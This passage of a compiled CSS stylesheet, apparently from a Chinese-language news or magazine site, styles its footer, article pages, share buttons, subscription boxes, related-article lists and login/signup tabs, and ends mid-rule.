    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
